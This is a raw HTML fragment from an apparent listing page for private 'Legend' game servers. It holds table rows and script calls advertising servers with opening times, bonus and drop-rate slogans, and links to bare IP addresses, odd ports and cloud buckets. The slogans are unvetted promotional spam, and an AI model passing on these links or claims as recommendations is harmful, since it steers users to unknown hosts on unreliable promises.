<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>2月/4日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>2月/4日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>2月/4日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://43.240.158.249:2580 target='_blank'>经典沉默</a></TD><TD width=13%><a href=http://43.240.158.249:2580 target='_blank'>复古单职业一区</a></TD><TD width=18%><span class=STYLE3>2月/4日/10点开放</span></TD><TD align=center width=10%>火龙●沉默●</TD><TD>█三天合区█一切靠打█沙奖保底30元/-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█白漂吃肉█</TD><TD align=center width=8%><a href=http://43.240.158.249:2580 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>2月/4日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>2月/4日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://my66.mmmmpk.com target='_blank'>▇▇▇魔影火龙</a></TD><TD width=13%><a href=http://my66.mmmmpk.com target='_blank'>微变单职业</a></TD><TD width=18%><span class=STYLE3>2月/4日/11点30分开放</span></TD><TD align=center width=10%>首战首区</TD><TD>▇▇▇▇▇▇超低消费、火爆版本▇▇▇-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一切靠打▇▇</TD><TD align=center width=8%><a href=http://my66.mmmmpk.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>2月/4日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>2月/4日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>2月/4日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>2月/4日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>2月/4日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>2月/4日/15点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６复古+6█玩法新颖█万物皆可爆█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█１·７６█</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>2月/4日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.cq336.com target='_blank'>180豪门战神</a></TD><TD width=13%><a href=http://www.cq336.com target='_blank'>免费爆茺值</a></TD><TD width=18%><span class=STYLE3>2月/4日/21点开放</span></TD><TD align=center width=10%>老板收材料</TD><TD>装备靠打.充值可打.教主爆一切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小极品+5</TD><TD align=center width=8%><a href=http://www.cq336.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>2月/5日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>2月/5日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>2月/5日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>2月/5日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://43.240.158.249:2580 target='_blank'>经典沉默</a></TD><TD width=13%><a href=http://43.240.158.249:2580 target='_blank'>复古单职业一区</a></TD><TD width=18%><span class=STYLE3>2月/5日/10点开放</span></TD><TD align=center width=10%>火龙●沉默●</TD><TD>█三天合区█一切靠打█沙奖保底30元/-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█白漂吃肉█</TD><TD align=center width=8%><a href=http://43.240.158.249:2580 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>2月/5日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>2月/5日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>2月/5日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>2月/5日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>2月/5日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>2月/5日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>2月/5日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>2月/5日/15点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６复古+6█玩法新颖█万物皆可爆█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█１·７６█</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>2月/5日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4B42B910-CAF8-F011-8294-0A72F24AA2FC}","十年首战忘忧专属","http://ly-655.ucc5.com/?w902","冰雪迷失复古沉默","1月/31日/〖通宵推荐〗","长久稳定中变","神器暗黑微变超变单职业大极品火龙９５","７６８０８５","http://ly-655.ucc5.com/?w902");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4D42B910-CAF8-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/31日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40D81B4E-CEF8-F011-8294-0A72F24AA2FC}","≤◆仙剑沉默◆≥","https://h8004.s3.cn-south-1.jdcloud-oss.com","纯元宝上古阵宝宝","1月/31日/〖通宵推荐〗","纯元宝无捐献","━上古结阵宝宝━无捐献-无狂暴━","全靠打无捐献","https://h8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{42D81B4E-CEF8-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/31日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44D81B4E-CEF8-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/31日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{46D81B4E-CEF8-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/31日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{48D81B4E-CEF8-F011-8294-0A72F24AA2FC}","１·７６神话永恒","https://810swt.s3.cn-east-2.jdcloud-oss.com","三职业复古全爆","1月/31日/〖通宵推荐〗","长期爆率全开","装备全爆●三职业●货币全可打●时间终","三职业无捐献","https://810swt.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4AD81B4E-CEF8-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://www.185xt.cn:61010","１８５凤舞合击█","1月/31日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://www.185xt.cn:61010");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4ED81B4E-CEF8-F011-8294-0A72F24AA2FC}","█▅▃▁农民沉默","http://202.189.15.186:57168","首战１区▁▃▅█","1月/31日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:57168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{50D81B4E-CEF8-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/31日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{52D81B4E-CEF8-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/31日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{54D81B4E-CEF8-F011-8294-0A72F24AA2FC}","念清沉默","http://103.219.178.179:11888","一区","1月/31日/〖通宵推荐〗","一区","独家１区　　　一切靠打","一区","http://103.219.178.179:11888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0B5D073C-D1F8-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.kakza.top:41300","《２０●全满》","1月/31日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.kakza.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0D5D073C-D1F8-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.lalia.top:22600","纯元宝▲０充赞助","1月/31日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.lalia.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0F5D073C-D1F8-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.mamha.top:24890","新出炉◆无限探索","1月/31日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.mamha.top:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{115D073C-D1F8-F011-8294-0A72F24AA2FC}","●●十元版本●●","http://103.205.253.39:153","●●无限货币●●","1月/31日/〖通宵推荐〗","20000爆率","满赞助●迷失●龙渊●沉默●专属●复古","十元无线货币","http://103.205.253.39:153");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{135D073C-D1F8-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/31日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{155D073C-D1F8-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.lalra.top:20400","１．７６小极品+5","1月/31日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.lalra.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{175D073C-D1F8-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.lalsa.top:21500","新版首区★刚开一","1月/31日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.lalsa.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{195D073C-D1F8-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.oaoma.top:31400","免费送╲分Ｂ不冲","1月/31日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.oaoma.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B5D073C-D1F8-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/31日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1D5D073C-D1F8-F011-8294-0A72F24AA2FC}","１８０火龙公益√","https://www.180wmzg.com","━━刚开测试━━","1月/31日/〖通宵推荐〗","━━━唯一货","━━━━━━独家复古三职业━━━━━","━━散人耐玩","https://www.180wmzg.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1F5D073C-D1F8-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.oaola.top:30300","麻痹切割狂风＋１","1月/31日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.oaola.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{215D073C-D1F8-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.kakya.top:25266","２０送２０００块","1月/31日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.kakya.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{235D073C-D1F8-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.oaoka.top:28100","元素极品切割＋１","1月/31日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.oaoka.top:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{255D073C-D1F8-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.286dry.xyz:35800","赞助大礼‖免费送","1月/31日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.286dry.xyz:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{275D073C-D1F8-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.mamga.top:23770","上线送猛宠Ｘ满切","1月/31日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.mamga.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{295D073C-D1F8-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.gagqa.top:34700","满屏切割神器无限","1月/31日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.gagqa.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2B5D073C-D1F8-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.nanla.top:27000","送满充值◆迷失神","1月/31日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.nanla.top:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2D5D073C-D1F8-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.nanja.top:25900","野外Boss．超牛逼","1月/31日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.nanja.top:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2F5D073C-D1F8-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.286cd.xyz:33600","吸怪鞭尸●满地光","1月/31日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.286cd.xyz:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1CDB4D42-D1F8-F011-8294-0A72F24AA2FC}","(﹍﹍新西游﹍﹍)","http://www.444567.xyz:3344/4902","(﹍﹍第一季﹍﹍)","1月/31日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4902");</script>
